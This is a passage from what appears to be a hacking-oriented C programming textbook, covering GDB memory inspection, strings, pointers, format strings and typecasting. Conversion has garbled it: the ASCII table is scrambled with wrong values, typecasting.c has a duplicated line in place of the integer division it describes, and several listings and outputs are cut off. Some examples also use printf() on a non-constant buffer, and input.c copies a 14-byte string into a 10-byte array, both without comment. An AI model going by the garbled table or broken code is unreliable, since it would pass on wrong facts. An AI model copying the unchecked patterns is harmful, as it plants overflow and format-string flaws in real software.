|        | 000<br>001<br>002<br>003<br>004<br>005<br>006<br>007<br>010<br>011<br>012<br>013<br>014<br>015<br>016<br>017<br>020<br>021<br>022<br>023<br>024<br>025<br>027<br>030<br>031<br>032<br>033<br>034 | 0<br>1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11<br>12<br>13<br>14<br>15<br>16<br>17<br>18<br>19<br>20<br>21<br>22<br>23<br>24<br>25<br>26<br>27<br>28 | 00<br>01<br>02<br>03<br>04<br>05<br>07<br>08<br>08<br>00<br>00<br>00<br>00<br>11<br>12<br>13<br>14<br>15<br>16<br>17<br>18<br>18<br>10<br>10<br>10 | NUL '\0' SOH STX ETX EOT ENQ ACK BEL '\a' BS '\b' HT '\t' LF '\n' VT '\v' FF '\f' CR '\r' SO SI DLE DC1 DC2 DC3 DC4 NAK SYN ETB CAN EM SUB ESC FS | 100<br>101<br>102<br>103<br>104<br>105<br>106<br>107<br>110 72<br>111<br>112<br>113<br>114<br>115<br>116<br>117<br>120<br>121<br>122<br>123<br>124<br>125<br>126<br>127<br>130<br>131<br>132<br>133<br>134 | 64<br>65<br>66<br>67<br>68<br>69<br>71<br>48<br>73<br>74<br>75<br>76<br>77<br>78<br>79<br>81<br>82<br>83<br>84<br>85<br>86<br>87<br>88<br>99<br>91<br>92 | 40<br>41<br>42<br>43<br>44<br>45<br>46<br>47<br>49<br>48<br>40<br>44<br>45<br>55<br>55<br>56<br>57<br>58<br>58<br>56<br>56<br>57<br>58<br>58<br>56<br>56<br>56<br>56<br>56<br>56<br>56<br>56<br>56<br>56<br>56<br>56<br>56 | @ABCDEFG IJKLMNOPQRSTUVWXYZ[\ |  |  |
|        | 035<br>036<br>037<br>040<br>041<br>042<br>043<br>044<br>045<br>046<br>047<br>050<br>051                                                                                                    | 29<br>30<br>31<br>32<br>33<br>34<br>35<br>36<br>37<br>38<br>39<br>40<br>41                                                                                       | 1D<br>1E<br>1F<br>20<br>21<br>22<br>23<br>24<br>25<br>26<br>27<br>28<br>29                                                                         | GS<br>RS<br>US<br>SPACE<br>!<br>#<br>\$<br>%<br>&<br>'                                                                                            | 135<br>136<br>137<br>140<br>141<br>142<br>143<br>144<br>145 103<br>146<br>147<br>150<br>151                                                                                                    | 93<br>94<br>95<br>96<br>97<br>98<br>99<br>100<br>1 <b>65 e</b><br>102<br>103<br>104<br>105                                                               | 5D<br>5E<br>5F<br>60<br>61<br>62<br>63<br>64<br>66<br>67<br>68<br>69                                                                                                    | ] ^ \abcd f ghi               |  |  |

```
052
       42
               2A
                                         152
                                                 106
                                                         6A
                                                                k
053
       43
               2B
                      +
                                         153
                                                 107
                                                         6B
054
       44
               2C
                                         154 108 6C I
055
       45
               2D
                                         155
                                                 109
                                                         6D
                                                                m
056
       46
               2E
                                         156
                                                 110
                                                         6E
                                                                n
057
       47
               2F
                                         157 111 6F o
       48
               30
                      0
                                                         70
060
                                         160
                                                 112
                                                                p
061
       49
               31
                      1
                                                         71
                                         161
                                                 113
                                                                q
                      2
062
       50
               32
                                                         72
                                         162
                                                 114
                                                                r
                      3
063
       51
               33
                                                 115
                                                         73
                                         163
                                                                S
                      4
                                                         74
064
       52
               34
                                         164
                                                 116
                                                                t
               35
                      5
                                                         75
065
       53
                                         165
                                                 117
                                                                u
       54
                      6
                                                         76
066
               36
                                         166
                                                 118
                                                                ٧
067
               37
                      7
                                                         77
       55
                                         167
                                                 119
                                                                W
                      8
070
               38
                                                         78
       56
                                         170
                                                 120
                                                                Χ
071
       57
               39
                      9
                                         171
                                                 121
                                                         79
                                                                У
072
       58
               3A
                                         172
                                                 122
                                                         7A
                                                                Z
                                                         7B
073
       59
               3B
                                         173
                                                 123
                                                                {
074
               3C
                                         174
                                                         7C
       60
                      <
                                                 124
                                                         7D
                                                                }
075
       61
               3D
                      =
                                         175
                                                 125
076
       62
               3E
                                         176
                                                 126
                                                         7E
                      >
077
               3F
                      ?
                                         177
                                                 127
                                                         7F
       63
```

Thankfully, GDB's examine command also contains provisions for looking at this type of memory. The c format letter can be used to automatically look up a byte on the ASCII table, and the s format letter will display an entire string of character data.

DEL

```
(gdb) x/6cb 0x8048484
0x8048484: 72 'H' 101 'e' 108 'l' 108 'l' 111 'o' 32 '
(gdb) x/s 0x8048484
0x8048484: "Hello, world!\n"
(gdb)
```

These commands reveal that the data string "Hello, world!\n" is stored at memory address 0x8048484. This string is the argument for the printf() function, which indicates that moving the address of this string to the address tored in ESP (0x8048484) has something to do with this function. The following output shows the data string's address being moved into the address ESP is pointing to.

```
(gdb) \times /2i \$eip
0x8048393 < main+31>:
                                 DWORD PTR [esp], 0x8048484
                         mov
0x804839a <main+38>:
                         call
                                 0x80482a0 <printf@plt>
(gdb) x/xw $esp
0xbffff800:
                 0xb8000ce0
(qdb) nexti
                              printf("Hello, world!\n");
0x0804839a
                 8
(qdb) x/xw $esp
0xbffff800:
                 0x08048484
(qdb)
```

The next instruction is actually called the printf() function; it prints the data string. The previous instruction was setting up for the function call, and the results of the function call can be seen in the output below in bold.

```
(gdb) x/i $eip
0x804839a <main+38>: call 0x80482a0 <printf@plt>
(gdb) nexti
Hello, world!
6     for(i=0; i < 10; i++)
(gdb)</pre>
```

Continuing to use GDB to debug, let's examine the next two instructions. Once again, they make more sense to look at in a group.

```
(gdb) x/2i $eip
0x804839f <main+43>: lea eax,[ebp-4]
0x80483a2 <main+46>: inc DWORD PTR [eax]
(gdb)
```

These two instructions basically just increment the variable i by 1. The lea instruction is an acronym for *Load Effective Address*, which will load the familiar address of EBP minus 4 into the EAX register. The execution of this instruction is shown below.

```
(gdb) x/i $eip
0x804839f <main+43>: lea eax,[ebp-4]
(gdb) print $ebp - 4
$2 = (void *) 0xbffff804
(gdb) x/x $2
0xbffff804: 0x00000000
(gdb) i r eax
```

```
13
                0xd
eax
(qdb) nexti
                 6
                            for(i=0; i < 10; i++)
0x080483a2
(gdb) i r eax
                0xbffff804
                                   -1073743868
eax
(gdb) x/xw $eax
                 0 \times 00000000
0xbffff804:
(qdb) x/dw $eax
0xbffff804:
                 0
(qdb)
```

The following inc instruction will increment the value found at this address (now stored in the EAX register) by 1. The execution of this instruction is also shown below.

```
gdb) x/i $eip
0x80483a2 <main+46>: inc DWORD PTR [eax]
(gdb) x/dw $eax
0xbffff804: 0
(gdb) nexti
0x080483a4 6 for(i=0; i < 10; i++)
(gdb) x/dw $eax
0xbffff804: 1
(gdb)</pre>
```

The end result is the value stored at the memory address EBP minus 4 (0xbffff804), incremented by 1. This behavior corresponds to a portion of C code in which the variable i is incremented in the for loop.

The next instruction is an unconditional jump instruction.

```
(gdb) x/i $eip
0x80483a4 <main+48>: jmp 0x804838b <main+23>
(gdb)
```

When this instruction is executed, it will send the program back to the instruction at address 0x804838b. It does this by simply setting EIP to that value.

Looking at the full disassembly again, you should be able to tell which parts of the C code have been compiled into which machine instructions.

```
(gdb) disass main
Dump of assembler code for function main:
```

```
0 \times 08048374 < main + 0 > :
                                push
                                         ebp
0 \times 08048375 < main+1>:
                                mov
                                         ebp,esp
0 \times 08048377 < main + 3 > :
                                sub
                                         esp,0x8
0x0804837a <main+6>:
                                and
                                         esp,0xffffff0
0 \times 0804837d <main+9>:
                                         eax,0x0
                                mov
0 \times 08048382 < main + 14 > :
                                sub
                                         esp,eax
0x08048384 <main+16>: mov DWORD PTR [ebp-4],0x0
0x0804838b <main+23>: cmp
                           DWORD PTR [ebp-4],0x9
0x0804838f <main+27>: jle 0x8048393 <main+31>
0x08048391 <main+29>: jmp 0x80483a6 <main+50>
0x08048393 <main+31>: mov DWORD PTR [esp],0x8048484
0x0804839a <main+38>: call 0x80482a0 <printf@plt>
0x0804839f <main+43>: lea eax,[ebp-4]
0x080483a2 <main+46>: inc DWORD PTR [eax]
0x080483a4 <main+48>: jmp 0x804838b <main+23>
0x080483a6 <main+50>:
                                leave
0x080483a7 <main+51>:
                                ret
End of assembler dump.
(qdb) list
          #include <stdio.h>
1
2
3
          int main()
4
           {
5
             int i;
6
     for(i=0; i < 10; i++)
7
     {
8
                printf("Hello, world!\n");
     }
10
           }
(gdb)
```

The instructions shown in bold make up the for loop, and the instructions in italics are the printf() call found within the loop. The program execution will jump back to the compare instruction, continue to execute the printf() call, and increment the counter variable until it finally equals 10. At this point the conditional jle instruction won't execute; instead, the instruction pointer will continue to the unconditional jump instruction, which exits the loop and ends the program.

#### **Back to Basics**

Now that the idea of programming is less abstract, there are a few other important concepts to know about C. Assembly language and computer processors existed before higher-level programming languages, and many modern programming concepts have evolved through time. In the same way that knowing a little about Latin can greatly improve one's understanding of the English language, knowledge of low-level programming concepts can assist the comprehension of higher-level ones. When continuing to the next section, remember that C code must be compiled into machine instructions before it can do anything.

### **Strings**

The value "Hello, world!\n" passed to the printf() function in the previous program is a string—technically, a character array. In C, an *array* is simply a list of *n* elements of a specific data type. A 20-character array is simply 20 adjacent characters located in memory. Arrays are also referred to as *buffers*. The char\_array.c program is an example of a character array.

#### char array.c

```
#include <stdio.h>
int main()
{
  char str_a[20];
  str_a[0] = 'H';
  str_a[1] = 'e';
  str_a[2] = 'l';
  str a[3] = 'l';
```

```
str_a[4] = 'o';
str_a[5] = ',';
str_a[6] = ' ';
str_a[7] = 'w';
str_a[8] = 'o';
str_a[9] = 'r';
str_a[10] = 'l';
str_a[11] = 'd';
str_a[12] = '!';
str_a[13] = '\n';
str_a[14] = 0;
printf(str_a);
}
```

The GCC compiler can also be given the -o switch to define the output file to compile to. This switch is used below to compile the program into an executable binary called char\_array.

```
reader@hacking:~/booksrc $ gcc -o char_array char_array.c
reader@hacking:~/booksrc $ ./char_array
Hello, world!
reader@hacking:~/booksrc $
```

In the preceding program, a 20-element character array is defined as str\_a, and each element of the array is written to, one by one. Notice that the number begins at 0, as opposed to 1. Also notice that the last character is a 0. (This is also called a *null byte*.) The character array was defined, so 20 bytes are allocated for it, but only 12 of these bytes are actually used. The null byte at the end is used as a delimiter character to tell any function that is dealing with the string to stop operations right there. The remaining extra bytes are just garbage and will be ignored. If a null byte is inserted in the fifth element of the character array, only the characters Hello would be printed by the printf() function.

Since setting each character in a character array is painstaking and strings are used fairly often, a set of standard functions was created for string manipulation. For example, the strcpy() function will copy a string from a source to a destination, iterating through the source string and copying each byte to the destination (and stopping after it copies the null termination byte). The order of the function's arguments is similar to Intel assembly syntax: destination first and then source. The char\_array.c program can be rewritten using strcpy() to accomplish the same thing using the string library. The next version of the char\_array program shown below includes string.h since it uses a string function.

#### char\_array2.c

```
#include <stdio.h>
#include <string.h>

int main() {
   char str_a[20];

   strcpy(str_a, "Hello, world!\n");
   printf(str_a);
}
```

Let's take a look at this program with GDB. In the output below, the compiled program is opened with GDB and breakpoints are set before, in, and after the strcpy() call shown in bold. The debugger will pause the program at each breakpoint, giving us a chance to examine registers and memory. The strcpy() function's code comes from a shared library, so the breakpoint in this function can't actually be set until the program is executed.

```
reader@hacking:~/booksrc $ gcc -g -o char_array2
char_array2.c
reader@hacking:~/booksrc $ gdb -q ./char_array2
Using host libthread_db library
"/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) list
1  #include <stdio.h>
2  #include <string.h>
```

```
3
        int main() {
4
5
            char str a[20];
6
     strcpy(str_a, "Hello, world!\n");
7
8
     printf(str a);
9
(qdb) break 6
Breakpoint 1 at 0x80483c4: file char array2.c, line 6.
(qdb) break strcpy
Function "strcpy" not defined.
Make breakpoint pending on future shared library load? (y
or [n]) y
Breakpoint 2 (strcpy) pending.
(qdb) break 8
Breakpoint 3 at 0x80483d7: file char array2.c, line 8.
(qdb)
```

When the program is run, the strcpy() breakpoint is resolved. At each breakpoint, we're going to look at EIP and the instructions it points to. Notice that the memory location for EIP at the middle breakpoint is different.

```
(qdb) run
Starting program: /home/reader/booksrc/char array2
Breakpoint 4 at 0xb7f076f4
Pending breakpoint "strcpy" resolved
Breakpoint 1, main () at char array2.c:7
           strcpy(str a, "Hello, world!\n");
(gdb) i r eip
eip
               0x80483c4
                                 0x80483c4 < main+16>
(qdb) \times /5i $eip
0x80483c4 <main+16>:
                                DWORD PTR [esp+4],0x80484c4
                         mov
0x80483cc <main+24>:
                         lea
                                eax,[ebp-40]
0x80483cf < main + 27 > :
                                DWORD PTR [esp],eax
                         mov
0x80483d2 <main+30>:
                         call
                                0x80482c4 <strcpy@plt>
0x80483d7 < main + 35 > :
                                eax,[ebp-40]
                         lea
(qdb) continue
Continuing.
Breakpoint 4, 0xb7f076f4 in strcpy () from
/lib/tls/i686/cmov/libc.so.6
```

```
(gdb) i r eip
       0xb7f076f4
eip
                 0xb7f076f4 <strcpy+4>
(qdb) \times /5i $eip
0xb7f076f4 <strcpy+4>:
                                  esi,DWORD PTR [ebp+8]
                          mov
0xb7f076f7 <strcpy+7>:
                                  eax, DWORD PTR [ebp+12]
                          mov
0xb7f076fa <strcpy+10>: mov
                                  ecx,esi
0xb7f076fc <strcpy+12>: sub
                                  ecx,eax
0xb7f076fe <strcpy+14>: mov
                                  edx,eax
(qdb) continue
Continuing.
Breakpoint 3, main () at char array2.c:8
            printf(str a);
(qdb) i r eip
                0x80483d7
                                   0x80483d7 < main + 35 >
eip
(qdb) \times /5i \$eip
0x80483d7 <main+35>:
                          lea
                                  eax, [ebp-40]
0x80483da <main+38>:
                                  DWORD PTR [esp],eax
                          mov
                                  0x80482d4 <printf@plt>
0x80483dd < main + 41 > :
                          call
0x80483e2 < main + 46 > :
                          leave
0x80483e3 < main + 47 > :
                           ret
(gdb)
```

The address in EIP at the middle breakpoint is different because the code for the strcpy() function comes from a loaded library. In fact, the debugger shows EIP for the middle breakpoint in the strcpy() function, while EIP at the other two breakpoints is in the main() function. I'd like to point out that EIP is able to travel from the main code to the strcpy() code and back again. Each time a function is called, a record is kept on a data structure simply called the stack. The *stack* lets EIP return through long chains of function calls. In GDB, the bt command can be used to backtrace the stack. In the output below, the stack backtrace is shown at each breakpoint.

```
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/booksrc/char_array2
Error in re-setting breakpoint 4:
Function "strcpy" not defined.
```

```
Breakpoint 1, main () at char array2.c:7
           strcpy(str a, "Hello, world!\n");
(adb) bt
#0 main () at char array2.c:7
(qdb) cont
Continuing.
Breakpoint 4, 0xb7f076f4 in strcpy () from
/lib/tls/i686/cmov/libc.so.6
(qdb) bt
#0 0xb7f076f4 in strcpy () from
/lib/tls/i686/cmov/libc.so.6
#1 0 \times 080483d7 in main () at char array2.c:7
(qdb) cont
Continuing.
Breakpoint 3, main () at char array2.c:8
           printf(str a);
(qdb) bt
#0 main () at char array2.c:8
(gdb)
```

At the middle breakpoint, the backtrace of the stack shows its record of the strcpy() call. Also, you may notice that the strcpy() function is at a slightly different address during the second run. This is due to an exploit protection method that is turned on by default in the Linux kernel since 2.6.11. We will talk about this protection in more detail later.

### Signed, Unsigned, Long, and Short

By default, numerical values in C are signed, which means they can be both negative and positive. In contrast, unsigned values don't allow negative numbers. Since it's all just memory in the end, all numerical values must be stored in binary, and unsigned values make the most sense in binary. A 32-bit unsigned integer can contain values from 0 (all binary 0s) to 4,294,967,295 (all binary 1s). A 32-bit signed integer is still just 32 bits, which means it can only be in one of  $2^{32}$  possible bit combinations. This allows 32-bit

signed integers to range from -2,147,483,648 to 2,147,483,647. Essentially, one of the bits is a flag marking the value positive or negative. Positively signed values look the same as unsigned values, but negative numbers are stored differently using a method called two's complement. Two's complement represents negative numbers in a form suited for binary adders—when a negative value in two's complement is added to a positive number of the same magnitude, the result will be 0. This is done by first writing the positive number in binary, then inverting all the bits, and finally adding 1. It sounds strange, but it works and allows negative numbers to be added in combination with positive numbers using simple binary adders.

This can be explored quickly on a smaller scale using pcalc, a simple programmer's calculator that displays results in decimal, hexadecimal, and binary formats. For simplicity's sake, 8-bit numbers are used in this example.

First, the binary value 01001001 is shown to be positive 73. Then all the bits are flipped, and 1 is added to result in the two's complement representation for negative 73, 10110111. When these two values are added together, the result of the original 8 bits is 0. The program pcalc shows the value 256 because it's not aware that we're only dealing with 8-bit values. In a binary adder, that carry bit would just be thrown away because the end of the variable's memory would have been reached. This example might shed some light on how two's complement works its magic.

In C, variables can be declared as unsigned by simply prepending the keyword unsigned to the declaration. An unsigned integer would be declared with unsigned int. In addition, the size of numerical variables can be extended or shortened by adding the keywords long or short. The actual sizes will vary depending on the architecture the code is compiled for. The language of C provides a macro called sizeof() that can determine the size of certain data types. This works like a function that takes a data type as its input and returns the size of a variable declared with that data type for the target architecture. The datatype\_sizes.c program explores the sizes of various data types, using the sizeof() function.

### datatype\_sizes.c

```
#include <stdio.h>
int main() {
   printf("The 'int' data type is\t\t %d bytes\n",
sizeof(int));
   printf("The 'unsigned int' data type is\t %d bytes\n",
sizeof(unsigned int));
   printf("The 'short int' data type is\t %d bytes\n",
sizeof(short int));
   printf("The 'long int' data type is\t %d bytes\n",
sizeof(long int));
   printf("The 'long long int' data type is %d bytes\n",
sizeof(long long int));
   printf("The 'float' data type is\t %d bytes\n",
sizeof(float));
   printf("The 'char' data type is\t\t %d bytes\n",
sizeof(char));
```

This piece of code uses the printf() function in a slightly different way. It uses something called a format specifier to display the value returned from the sizeof() function calls.

Format specifiers will be explained in depth later, so for now, let's just focus on the program's output.

```
reader@hacking:~/booksrc $ gcc datatype sizes.c
reader@hacking:~/booksrc $ ./a.out
The 'int' data type is
                                 4 bytes
The 'unsigned int' data type is
                                 4 bytes
The 'short int' data type is
                                 2 bytes
The 'long int' data type is
                                 4 bytes
The 'long long int' data type is 8 bytes
The 'float' data type is
                                 4 bytes
The 'char' data type is
                                 1 bytes
reader@hacking:~/booksrc $
```

As previously stated, both signed and unsigned integers are four bytes in size on the x86 architecture. A float is also four bytes, while a char only needs a single byte. The long and short keywords can also be used with floating-point variables to extend and shorten their sizes.

#### **Pointers**

The EIP register is a pointer that "points" to the current instruction during a program's execution by containing its memory address. The idea of pointers is used in C, also. Since the physical memory cannot actually be moved, the information in it must be copied. It can be very computationally expensive to copy large chunks of memory to be used by different functions or in different places. This is also expensive from a memory standpoint, since space for the new destination copy must be saved or allocated before the source can be copied. Pointers are a solution to this problem. Instead of copying a large block of memory, it is much simpler to pass around the address of the beginning of that block of memory.

Pointers in C can be defined and used like any other variable type. Since memory on the *x*86 architecture uses 32-bit addressing, pointers are also 32 bits in size (4 bytes).

Pointers are defined by prepending an asterisk (\*) to the variable name. Instead of defining a variable of that type, a pointer is defined as something that points to data of that type. The pointer program is an example of a pointer being used with the char data type, which is only 1 byte in size.

## pointer.c

```
#include <stdio.h>
#include <string.h>
int main() {
  char str a[20]; // A 20-element character array
  char *pointer; // A pointer, meant for a character
array
  char *pointer2; // And yet another one
  strcpy(str a, "Hello, world!\n");
  pointer = str a; // Set the first pointer to the start
of the array.
  printf(pointer);
  pointer2 = pointer + 2; // Set the second one 2 bytes
further in.
  printf(pointer2);  // Print it.
  strcpy(pointer2, "y you guys!\n"); // Copy into that
spot.
  printf(pointer);  // Print again.
}
```

As the comments in the code indicate, the first pointer is set at the beginning of the character array. When the character array is referenced like this, it is actually a pointer itself. This is how this buffer was passed as a pointer to the printf() and strcpy() functions earlier. The second pointer is set to the first pointer's address plus two, and then some things are printed (shown in the output below).

```
reader@hacking:~/booksrc $ gcc -o pointer pointer.c
reader@hacking:~/booksrc $ ./pointer
```

```
Hello, world!
llo, world!
Hey you guys!
reader@hacking:~/booksrc $
```

Let's take a look at this with GDB. The program is recompiled, and a breakpoint is set on the tenth line of the source code. This will stop the program after the "Hello, world!\n" string has been copied into the str\_abuffer and the pointer variable is set to the beginning of it.

```
reader@hacking:~/booksrc $ gcc -g -o pointer pointer.c
reader@hacking:~/booksrc $ gdb -g ./pointer
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(gdb) list
        #include <stdio.h>
1
2
        #include <string.h>
3
4
        int main()
5
            char str a[20]; // A 20-element character
array
            char *pointer; // A pointer, meant for a
6
character array
            char *pointer2; // And yet another one
8
9
            strcpy(str a, "Hello, world!\n");
            pointer = str a; // Set the first pointer to
10
the start of the array.
(qdb)
11
            printf(pointer);
12
            pointer2 = pointer + 2; // Set the second one
13
2 bytes further in.
            printf(pointer2); // Print it.
14
            strcpy(pointer2, "y you guys!\n"); // Copy
into that spot.
            printf(pointer); // Print again.
16
17
(qdb) break 11
Breakpoint 1 at 0x80483dd: file pointer.c, line 11.
(qdb) run
Starting program: /home/reader/booksrc/pointer
```

When the pointer is examined as a string, it's apparent that the given string is there and is located at memory address 0xbffff7e0. Remember that the string itself isn't stored in the pointer variable—only the memory address 0xbffff7e0 is stored there.

In order to see the actual data stored in the pointer variable, you must use the address-of operator. The address-of operator is a *unary operator*, which simply means it operates on a single argument. This operator is just an ampersand (&) prepended to a variable name. When it's used, the address of that variable is returned, instead of the variable itself. This operator exists both in GDB and in the C programming language.

When the address-of operator is used, the pointer variable is shown to be located at the address 0xbffff7dc in memory, and it contains the address 0xbffff7e0.

The address-of operator is often used in conjunction with pointers, since pointers contain memory addresses. The addressof.c program demonstrates the address-of operator being used to put the address of an integer variable into a pointer. This line is shown in bold below.

#### addressof.c

```
#include <stdio.h>
int main() {
   int int_var = 5;
   int *int_ptr;

int_ptr = &int_var; // put the address of int_var into int_ptr
}
```

The program itself doesn't actually output anything, but you can probably guess what happens, even before debugging with GDB.

```
reader@hacking:~/booksrc $ gcc -g addressof.c
reader@hacking:~/booksrc $ gdb -q ./a.out
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(gdb) list
        #include <stdio.h>
1
3
        int main() {
4
                int int var = 5;
5
                int *int ptr;
6
7
                int ptr = &int var; // Put the address of
int var into int ptr.
(qdb) break 8
Breakpoint 1 at 0x8048361: file addressof.c, line 8.
(qdb) run
Starting program: /home/reader/booksrc/a.out
Breakpoint 1, main () at addressof.c:8
8
(gdb) print int var
$1 = 5
(gdb) print &int var
$2 = (int *) 0xbffff804
(gdb) print int ptr
$3 = (int *) 0xbffff804
(qdb) print &int ptr
```

```
$4 = (int **) 0xbffff800 (gdb)
```

As usual, a breakpoint is set and the program is executed in the debugger. At this point the majority of the program has executed. The first print command shows the value of int\_var, and the second shows its address using the address-of operator. The next two print commands show that int\_ptr contains the address of int\_var, and they also show the address of the int\_ptr for good measure.

An additional unary operator called the *dereference* operator exists for use with pointers. This operator will return the data found in the address the pointer is pointing to, instead of the address itself. It takes the form of an asterisk in front of the variable name, similar to the declaration of a pointer. Once again, the dereference operator exists both in GDB and in C. Used in GDB, it can retrieve the integer value int\_ptr points to.

```
(gdb) print *int_ptr
$5 = 5
```

A few additions to the addressof.c code (shown in addressof2.c) will demonstrate all of these concepts. The added printf() functions use format parameters, which I'll explain in the next section. For now, just focus on the program's output.

#### addressof2.c

```
#include <stdio.h>
int main() {
   int int_var = 5;
   int *int_ptr;

   int_ptr = &int_var; // Put the address of int_var into
int_ptr.
```

The results of compiling and executing addressof2.c are as follows.

```
reader@hacking:~/booksrc $ gcc addressof2.c
reader@hacking:~/booksrc $ ./a.out
int_ptr = 0xbffff834
&int_ptr = 0x00000005

int_ptr = 0x00000005

int_var is located at 0xbffff834 and contains 5
int_ptr is located at 0xbffff830, contains 0xbffff834, and points to 5

reader@hacking:~/booksrc $
```

When the unary operators are used with pointers, the address-of operator can be thought of as moving backward, while the dereference operator moves forward in the direction the pointer is pointing.

#### **Format Strings**

The printf() function can be used to print more than just fixed strings. This function can also use format strings to print variables in many different formats. A format string is just a character string with special escape sequences that tell the function to insert variables printed in a specific format in place of the escape sequence. The way the printf() function has been used in the previous programs, the "Hello, world!\n" string technically is the format

string; however, it is devoid of special escape sequences. These escape sequences are also called *format parameters*, and for each one found in the format string, the function is expected to take an additional argument. Each format parameter begins with a percent sign (%) and uses a single-character shorthand very similar to formatting characters used by GDB's examine command.

| Parameter | Output Type      |
|-----------|------------------|
| %d        | Decimal          |
| %u        | Unsigned decimal |
| %X        | Hexadecimal      |

All of the preceding format parameters receive their data as values, not pointers to values. There are also some format parameters that expect pointers, such as the following.

| Parameter | Output Type                    |
|-----------|--------------------------------|
| %5        | String                         |
| %n        | Number of bytes written so far |

The %s format parameter expects to be given a memory address; it prints the data at that memory address until a null byte is encountered. The %nformat parameter is unique in that it actually writes data. It also expects to be given a memory address, and it writes the number of bytes that have been written so far into that memory address.

For now, our focus will just be the format parameters used for displaying data. The fmt\_strings.c program shows some examples of different format parameters.

## fmt\_strings.c

```
#include <stdio.h>
int main() {
   char string[10];
   int A = -73:
   unsigned int B = 31337;
   strcpy(string, "sample");
   // Example of printing with different format string
   printf("[A] Dec: %d, Hex: %x, Unsigned: %u\n", A, A,
A);
  printf("[B] Dec: %d, Hex: %x, Unsigned: %u\n", B, B,
B);
  printf("[field width on B] 3: '%3u', 10: '%10u',
'%08u'\n", B, B, B);
   printf("[string] %s Address %08x\n", string, string);
  // Example of unary address operator (dereferencing)
and a %x format string
  printf("variable A is at address: %08x\n", &A);
}
```

In the preceding code, additional variable arguments are passed to each printf() call for every format parameter in the format string. The final printf() call uses the argument A, which will provide the address of the variable A. The program's compilation and execution are as follows.

```
reader@hacking:~/booksrc $ gcc -o fmt_strings
fmt_strings.c
reader@hacking:~/booksrc $ ./fmt_strings
[A] Dec: -73, Hex: ffffffb7, Unsigned: 4294967223
[B] Dec: 31337, Hex: 7a69, Unsigned: 31337
[field width on B] 3: '31337', 10: ' 31337',
'00031337'
[string] sample Address bffff870
variable A is at address: bffff86c
reader@hacking:~/booksrc $
```

The first two calls to printf() demonstrate the printing of variables A and B, using different format parameters. Since

there are three format parameters in each line, the variables A and B need to be supplied three times each. The %d format parameter allows for negative values, while %u does not, since it is expecting unsigned values.

When the variable A is printed using the %u format parameter, it appears as a very high value. This is because A is a negative number stored in two's complement, and the format parameter is trying to print it as if it were an unsigned value. Since two's complement flips all the bits and adds one, the very high bits that used to be zero are now one.

The third line in the example, labeled [field width on B], shows the use of the field-width option in a format parameter. This is just an integer that designates the minimum field width for that format parameter. However, this is not a maximum field width—if the value to be outputted is greater than the field width, the field width will be exceeded. This happens when 3 is used, since the output data needs 5 bytes. When 10 is used as the field width, 5 bytes of blank space are outputted before the output data. Additionally, if a field width value begins with a 0, this means the field should be padded with zeros. When 08 is used, for example, the output is 00031337.

The fourth line, labeled [string], simply shows the use of the %s format parameter. Remember that the variable string is actually a pointer containing the address of the string, which works out wonderfully, since the %s format parameter expects its data to be passed by reference.

The final line just shows the address of the variable A, using the unary address operator to dereference the variable. This value is displayed as eight hexadecimal digits, padded by zeros. As these examples show, you should use %d for decimal, %u for unsigned, and %x for hexadecimal values. Minimum field widths can be set by putting a number right after the percent sign, and if the field width begins with 0, it will be padded with zeros. The %s parameter can be used to print strings and should be passed the address of the string. So far, so good.

Format strings are used by an entire family of standard I/O functions, including scanf(), which basically works like printf() but is used for input instead of output. One key difference is that the scanf() function expects all of its arguments to be pointers, so the arguments must actually be variable addresses—not the variables themselves. This can be done using pointer variables or by using the unary address operator to retrieve the address of the normal variables. The input.c program and execution should help explain.

## input.c

```
#include <stdio.h>
#include <string.h>

int main() {
   char message[10];
   int count, i;

   strcpy(message, "Hello, world!");

   printf("Repeat how many times? ");
   scanf("%d", &count);

   for(i=0; i < count; i++)
        printf("%3d - %s\n", i, message);
}</pre>
```

In input.c, the scanf() function is used to set the count variable. The output below demonstrates its use.

```
reader@hacking:~/booksrc $ gcc -o input input.c
reader@hacking:~/booksrc $ ./input
Repeat how many times? 3
  0 - Hello, world!
  1 - Hello, world!
  2 - Hello, world!
reader@hacking:~/booksrc $ ./input
Repeat how many times? 12
  0 - Hello, world!
  1 - Hello, world!
  2 - Hello, world!
  3 - Hello, world!
  4 - Hello, world!
  5 - Hello, world!
  6 - Hello, world!
  7 - Hello, world!
  8 - Hello, world!
  9 - Hello, world!
 10 - Hello, world!
 11 - Hello, world!
reader@hacking:~/booksrc $
```

Format strings are used quite often, so familiarity with them is valuable. In addition, the ability to output the values of variables allows for debugging in the program, without the use of a debugger. Having some form of immediate feedback is fairly vital to the hacker's learning process, and something as simple as printing the value of a variable can allow for lots of exploitation.

## **Typecasting**

*Typecasting* is simply a way to temporarily change a variable's data type, despite how it was originally defined. When a variable is typecast into a different type, the compiler is basically told to treat that variable as if it were the new data type, but only for that operation. The syntax for typecasting is as follows:

```
(typecast_data_type) variable
```

This can be used when dealing with integers and floatingpoint variables, as typecasting.c demonstrates.

# typecasting.c

```
#include <stdio.h>
int main() {
   int a, b;
   float c, d;

a = 13;
b = 5;

c = a / b;
   d = (float) a / (float) b; // Divide using integers.
   d = (float) a / (float) b; // Divide integers typecast as floats.

printf("[integers]\t a = %d\t b = %d\n", a, b);
   printf("[floats]\t c = %f\t d = %f\n", c, d);
}
```

The results of compiling and executing typecasting.c are as follows.

As discussed earlier, dividing the integer 13 by 5 will round down to the incorrect answer of 2, even if this value is being stored into a floating-point variable. However, if these integer variables are typecast into floats, they will be treated as such. This allows for the correct calculation of 2.6.

This example is illustrative, but where typecasting really shines is when it is used with pointer variables. Even though a pointer is just a memory address, the C compiler still demands a data type for every pointer. One reason for this is to try to limit programming errors. An integer pointer should only point to integer data, while a character pointer should only point to character data. Another reason is for pointer arithmetic. An integer is four bytes in size, while a character only takes up a single byte. The pointer\_types.c program will demonstrate and explain these concepts further. This code uses the format parameter %p to output memory addresses. This is shorthand meant for displaying pointers and is basically equivalent to 0x%08x.

## pointer\_types.c

```
#include <stdio.h>
int main() {
   int i:
   char char array[5] = {'a', 'b', 'c', 'd', 'e'};
   int int array[5] = \{1, 2, 3, 4, 5\};
   char *char pointer;
   int *int pointer;
   char pointer = char array;
   int pointer = int array;
   for(i=0; i < 5; i++) { // Iterate through the int array
with the int pointer.
      printf("[integer pointer] points to %p, which
contains the integer %d\n",
            int_pointer, *int_pointer);
